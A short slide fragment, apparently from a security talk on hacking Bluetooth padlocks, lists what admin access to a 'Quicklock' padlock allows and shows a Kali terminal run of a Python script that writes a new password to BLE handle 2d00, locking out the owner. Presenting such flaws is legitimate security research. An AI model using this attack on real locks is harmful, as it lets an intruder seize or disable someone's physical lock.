 >>> Admin Privileges
* Can change admin password
- 011234567866666666
* Locks out owner with new password
* Requires hard reset (battery removal)
- Only possible if lock is already open
root@kali:~/Door Hacks/python# python Quicklock_padlock_password.py
WARNING: No route found for IPv6 destination :: (no default route?)
Connected
Writing 011234567866666666 to handle: 2d00
Password Changed
Disconnected
[20/44]